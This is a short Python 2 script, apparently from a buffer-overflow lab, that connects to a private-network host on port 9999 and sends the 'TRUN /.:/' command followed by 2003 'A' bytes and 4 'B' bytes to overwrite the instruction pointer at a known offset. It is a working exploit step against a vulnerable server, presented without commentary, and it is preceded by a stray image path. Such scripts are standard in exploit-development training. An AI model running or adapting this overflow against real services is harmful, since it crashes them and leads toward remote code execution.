 #!/usr/bin/python
import sys, socket
from time import sleep
overwrite= "A" * 2003 + "B" * 4
try:
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    s.connect(('192.168.43.168',9999))
    s.send(('TRUN /.:/' + overwrite))
    s.close()
except:
    print "Error Connecting to Server"
    sys.exit()